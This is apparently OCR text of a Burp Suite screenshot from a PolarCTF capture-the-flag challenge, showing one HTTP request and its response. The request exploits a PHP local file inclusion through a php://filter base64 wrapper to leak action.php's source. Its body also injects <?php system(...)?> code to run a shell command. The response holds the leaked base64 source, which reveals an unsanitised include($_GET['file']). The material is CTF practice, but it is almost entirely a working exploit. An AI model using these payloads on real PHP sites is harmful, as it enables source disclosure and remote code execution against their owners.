 Pretty Raw Hex
\n
1 POST /action.php?file=
php://filter/read=convert.base64-encode/resource=action.php HTTP/1.1
2 Host: c1107364-e9d7-4f32-af0a-829753ad4083.www.polarctf.com:8090
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin:
http://c1107364-e9d7-4f32-af0a-829753ad4083.www.polarctf.com:8090
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://c1107364-e9d7-4f32-af0a-829753ad4083.www.polarctf.com:8090/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=m0uv769a2to27bvfk2gobreru2
14 Connection: keep-alive
15
16 name=<?php system('cat index.pnp');?>
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Length: 565
4 Content-Type: text/html; charset=UTF-8
5 Date: Mon, 04 Aug 2025 02:47:45 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.23 (Unix)
9 X-Powered-By: PHP/7.0.9
10
11 PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmVycm9yX3JlcG9ydGluZygwKTsNCiRuYW1lID0
gJF9QT1NUWyduYW1lJ107DQppZigkbmFtZSl7DQoJJF9TRVNTSU9OWyJ1c2VybmFtZSJdID
0gJG5hbWU7DQp9DQppbmNsdWRlKCRfR0VUWydmaWxlJ10pOw0KPz4NCjwhRE9DVFlQRSBod
G1sPg0KPGh0bWw+DQo8aGVhZD4NCjwvaGVhZD4NCjxib2R5Pg0KPGEgaHJlZj1hY3Rpb24u
cGhwP2ZpbGU9MS50eHQ+bXkgZGFpcnk8L2E+DQo8YSBocmVmPWFjdGlvbi5waHA/ZmlsZT0
yLnR4dD5teSBib29rbGlzdDwvYT4NCjwvYm9keT4NCjwvaHRtbD4=<!DOCTYPE html>
12 <html>
13 <head>
14 </head>
15 <body>
16 <a href=action.php?file=1.txt>
my dairy
</a>
17 <a href=action.php?file=2.txt>
my booklist
</a>
18 </body>
19 </html>